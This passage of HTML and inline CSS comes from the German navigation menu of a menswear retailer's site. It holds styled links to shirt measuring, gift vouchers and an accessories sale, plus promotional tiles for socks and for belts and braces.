            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5171927108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-5171927108 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2147488913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2147488913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2147488913 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2147488913 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-2147488913 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1017697888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1017697888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1017697888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1017697888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-1017697888 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5489377402 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5489377402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5489377402 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5489377402 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-5489377402 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9367392323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9367392323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9367392323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9367392323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-9367392323 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Accessoires sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5244038063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5244038063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5244038063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5244038063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-5244038063 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9228123718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9228123718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9228123718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9228123718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-9228123718 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3107255497 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3107255497, .column2-3107255497 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3107255497 {
        box-shadow: none;
        
    }
    
    .column2-3107255497 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3107255497 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3107255497 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3107255497 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3107255497 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3107255497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3107255497 {
            box-shadow: none;
            
        }
        
        .column2-3107255497 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3107255497 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3107255497 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3107255497 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3107255497 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3107255497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3107255497 {
            box-shadow: none;
            
        }
        
        .column2-3107255497 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3107255497 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3107255497 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3107255497 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3107255497 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3107255497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3107255497 {
            box-shadow: none;
            
        }
        
        .column2-3107255497 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3107255497 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3107255497 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3107255497 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3107255497 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3107255497 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3107255497 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8982811610 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8982811610, .column2-8982811610 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8982811610 {
        box-shadow: none;
        
    }
    
    .column2-8982811610 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8982811610 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8982811610 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8982811610 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8982811610 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8982811610 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982811610 {
            box-shadow: none;
            
        }
        
        .column2-8982811610 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8982811610 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982811610 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982811610 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982811610 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8982811610 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982811610 {
            box-shadow: none;
            
        }
        
        .column2-8982811610 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8982811610 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982811610 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982811610 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982811610 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8982811610 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8982811610 {
            box-shadow: none;
            
        }
        
        .column2-8982811610 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8982811610 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8982811610 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8982811610 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8982811610 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8982811610 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8982811610 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4476828385--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-4476828385--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4476828385 .js-read-more,
    .promo-tile-4476828385 .js-read-less {
        font-size: null;
    }

    .promo-tile-4476828385--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4476828385:hover .promo-tile-4476828385-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4476828385 .promo-tile-4476828385-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4476828385-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4476828385 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4476828385--minititle {
        min-height: auto;
    }

    .promo-tile-4476828385--title {
        min-height: auto;
    }

    .promo-tile-4476828385--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4476828385--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4476828385--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4476828385--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4476828385--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4476828385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4476828385--minititle {
            min-height: auto;
        }

        .promo-tile-4476828385--title {
            min-height: auto;
        }

        .promo-tile-4476828385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4476828385--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4476828385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4476828385--minititle {
            min-height: auto;
        }

        .promo-tile-4476828385--title {
            min-height: auto;
        }

        .promo-tile-4476828385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4476828385 .js-read-more,
        .promo-tile-4476828385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4476828385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4476828385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4476828385--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4476828385-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4476828385--minititle {
            min-height: auto;
        }

        .promo-tile-4476828385--title {
            min-height: auto;
        }

        .promo-tile-4476828385--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4476828385--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4476828385 .js-read-more,
        .promo-tile-4476828385 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4476828385--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4476828385--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4476828385 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwedfb1678/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwedfb1678/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwedfb1678/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwedfb1678/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4476828385-scaled-img--false promo-tile-4476828385--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-4476828385--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8982811610 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8612246406--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8612246406--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8612246406 .js-read-more,
    .promo-tile-8612246406 .js-read-less {
        font-size: null;
    }

    .promo-tile-8612246406--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8612246406:hover .promo-tile-8612246406-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8612246406 .promo-tile-8612246406-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8612246406-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8612246406 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8612246406--minititle {
        min-height: auto;
    }

    .promo-tile-8612246406--title {
        min-height: auto;
    }

    .promo-tile-8612246406--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8612246406--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8612246406--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8612246406--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8612246406--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8612246406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8612246406--minititle {
            min-height: auto;
        }

        .promo-tile-8612246406--title {
            min-height: auto;
        }

        .promo-tile-8612246406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8612246406--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8612246406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8612246406--minititle {
            min-height: auto;
        }

        .promo-tile-8612246406--title {
            min-height: auto;
        }

        .promo-tile-8612246406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8612246406 .js-read-more,
        .promo-tile-8612246406 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8612246406--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8612246406--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8612246406--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8612246406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8612246406--minititle {
            min-height: auto;
        }

        .promo-tile-8612246406--title {
            min-height: auto;
        }

        .promo-tile-8612246406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8612246406--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8612246406 .js-read-more,
        .promo-tile-8612246406 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8612246406--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8612246406--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8612246406 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb871238d/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb871238d/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb871238d/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb871238d/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8612246406-scaled-img--false promo-tile-8612246406--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-8612246406--navLink cursor-pointer position-absolute uppercase ">
                    G&uuml;rtel &amp; Hosentr&auml;ger
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3107255497 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1982449258--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1982449258--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1982449258 .js-read-more,
    .promo-tile-1982449258 .js-read-less {
        font-size: null;
    }

    .promo-tile-1982449258--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1982449258:hover .promo-tile-1982449258-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1982449258 .promo-tile-1982449258-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1982449258-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1982449258 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1982449258--minititle {
        min-height: auto;
    }

    .promo-tile-1982449258--title {
        min-height: auto;
    }

    .promo-tile-1982449258--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1982449258--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1982449258--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1982449258--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1982449258--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1982449258-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1982449258--minititle {
            min-height: auto;
        }

        .promo-tile-1982449258--title {
            min-height: auto;
        }

        .promo-tile-1982449258--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1982449258--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1982449258-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1982449258--minititle {
            min-height: auto;
        }

        .promo-tile-1982449258--title {
            min-height: auto;
        }

        .promo-tile-1982449258--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle3 {
            min-height: auto;
        }
        
